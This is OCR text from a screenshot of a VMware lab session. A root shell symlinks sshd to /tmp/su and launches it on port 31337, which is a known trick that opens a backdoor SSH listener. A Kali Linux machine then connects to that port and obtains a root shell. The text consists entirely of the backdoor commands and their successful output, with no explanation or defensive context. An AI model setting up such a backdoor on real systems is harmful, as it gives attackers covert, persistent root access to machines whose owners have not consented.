 root@localhost:~
[root@localhost ~]#  ln -sf /usr/sbin/sshd /tmp/su;/tmp/su -oPort=31337;
[root@localhost ~]#
Kali Linux 1.0.6 32 bit - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
主页 Windows Server 2008 R2 x64 Windows Server 2003 Enterpris... Kali Linux 1.0.6
Applications Places Fri May 9, 4:14 AM
root@localhost:~
File Edit View Search Terminal Help
root@kali:~# ssh root@10.18.180.20 -p 31337
The authenticity of host '[10.18.180.20]:31337 ([10.18.180.20]:31337)' can't be
established.
RSA key fingerprint is 86:7f:d1:d6:44:fa:dc:ec:05:45:69:7e:04:40:fd:ad.
Are you sure you want to continue connecting (yes/no)? yes
Warning: Permanently added '[10.18.180.20]:31337' (RSA) to the list of known hos
ts.
root@10.18.180.20's password:
Last login: Fri May  9 16:02:29 2014 from 10.18.180.10
[root@localhost ~]#